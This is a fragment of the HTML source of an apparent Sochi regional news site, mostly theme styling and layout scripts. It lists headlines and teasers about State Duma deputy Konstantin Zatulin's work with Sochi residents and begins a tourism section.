.tdc-row .tdi_194:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_194:hover .tdm-title{cursor:default}.tdc-row .tdi_194 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_194 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_194 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_195 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_195" ><style>.tdi_195{margin-bottom:0!important}</style><style>.tdi_195 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_195 .td-image-container{display:none}body .tdi_195 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_195 .td-module-meta-info{padding:0}.tdi_195 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_195 .td_block_inner{margin-left:0;margin-right:0}.tdi_195 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_195 .td-post-vid-time{display:block}.tdi_195 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_195 .td-post-category:not(.td-post-extra-category){display:none}.tdi_195 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_195 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_195 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_195 .td-read-more{display:none}.tdi_195 .td-author-date{display:none}.tdi_195 .td-post-author-name{display:none}.tdi_195 .td-post-date,.tdi_195 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_195 .entry-review-stars{display:none}.tdi_195 .td-icon-star,.tdi_195 .td-icon-star-empty,.tdi_195 .td-icon-star-half{font-size:15px}.tdi_195 .td-module-comments{display:none}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_195 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_195 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_195 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_195 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_195 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_195 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_195 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:15px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:10px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_195 .td-block-title a,.tdi_195 .td-block-title span{font-weight:700!important}.tdi_195 .td-subcat-list a,.tdi_195 .td-subcat-dropdown span,.tdi_195 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_195 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:10px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:14px!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:5px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_195 .td-image-wrap{padding-bottom:110%}.tdi_195 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_195 .td-image-container,.ie11 .tdi_195 .td-image-container{flex:0 0 auto}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-10px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_195=new tdBlock();block_tdi_195.id="tdi_195";block_tdi_195.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-5249","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_195","tdc_css_class":"tdi_195","tdc_css_class_style":"tdi_195_rand_style"}';block_tdi_195.td_column_number="1";block_tdi_195.block_type="td_flex_block_1";block_tdi_195.post_count="5";block_tdi_195.found_posts="349";block_tdi_195.header_color="";block_tdi_195.ajax_pagination_infinite_stop="";block_tdi_195.max_num_pages="70";tdBlocksArray.push(block_tdi_195);</script><div class="td-block-title-wrap"></div><div id=tdi_195 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_197{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_199{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_199,.tdi_199 .tdc-inner-columns{display:block}.tdi_199 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201 .vc_column-inner>.wpb_wrapper,.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_202 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_202" ><style>.tdi_202{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_203 .tdm-col-icon{padding-right:10px}.tdi_203 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_203 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_203 .tdm-col-icon{padding-right:8px}.tdi_203 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_203 .tdm-col-icon{padding-right:6px}.tdi_203 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_203"><div class="tdm-col-icon"><style>.tdc-row .tdi_204{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_204:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_204 svg{fill:var(--accent-color-1)}.tdc-row .tdi_204 svg *{fill:inherit}body .tdi_202:hover .tdi_204:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_202:hover .tdi_204 svg{fill:@text_hover_color}body .tdi_202:hover .tdi_204 svg *{fill:inherit}.tdi_202:hover .tdi_204:before{color:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg{fill:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_204{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_204{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_204{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_204 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_205:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_205:hover .tdm-title{cursor:default}.tdc-row .tdi_205 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_205 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_206 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_206" ><style>.tdi_206{margin-bottom:30px!important}</style><style>.tdi_206 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_206 .td-image-container{display:none}body 